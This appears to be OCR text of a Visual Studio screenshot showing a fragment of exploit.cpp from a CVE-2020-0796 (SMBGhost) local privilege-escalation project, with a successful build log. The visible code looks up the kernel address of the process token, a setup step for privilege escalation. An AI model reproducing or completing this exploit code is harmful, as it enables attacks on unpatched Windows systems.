 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) cve-2020-0796-local
Release x64 本地 Windows 调试器 自动
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案“cve-2020-0796-local”(1 个项目/共 1 个)
cve-2020-0796-local
引用
外部依赖项
Archivos de encabezado
ntos.h
Archivos de origen
exploit.cpp
Archivos de recursos
exploit.cpp exploit.cpp
cve-2020-0796-local (全局范围) get_process_token()
37 for (int i = 0; i < pHandleInfo->NumberOfHandles; i++) {
38 PVOID object = pHandleInfo->Handles[i].Object;
39 ULONG_PTR handle = pHandleInfo->Handles[i].HandleValue;
40 DWORD pid = (DWORD)pHandleInfo->Handles[i].UniqueProcessId;
41 if (pid != mypid)
42 continue;
43 if (handle == (ULONG_PTR)h)
44 return (ULONG64)object;
45 }
46 return -1;
47 }
48
49 ULONG64 get_process_token() {
50 HANDLE token;
51 HANDLE proc = OpenProcess(PROCESS_QUERY_INFORMATION, FALSE, GetCurrentProcessId());
52 if (proc == INVALID_HANDLE_VALUE)
53 return 0;
54
55 OpenProcessToken(proc, TOKEN_ADJUST_PRIVILEGES, &token);
56 ULONG64 ktoken = get_handle_addr(token);
57
58 return ktoken;
59 }
60
61 int error_exit(SOCKET sock, const char* msg) {
62 int err;
63 if (msg != NULL) {
64 printf("test");
65 printf("%s failed with error: %d\n", msg, WSAGetLastError());
66 }
67 if ((err = closesocket(sock)) == SOCKET_ERROR) {
68 printf("closesocket() failed with error: %d\n", WSAGetLastError());
69 }
70 WSACleanup();
71 return EXIT_FAILURE;
72 }
73
74 int send_negotiation(SOCKET sock) {
100 % 0 2
输出
显示输出来源(S): 生成
1>正在生成代码
1>Compiler version has changed, fall back to full compilation.
1>All 10 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>cve-2020-0796-local.vcxproj -> C:\Users\sven\Desktop\check\CVE-2020-0796-master\x64\Release\cve-2020-0796-local.exe
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========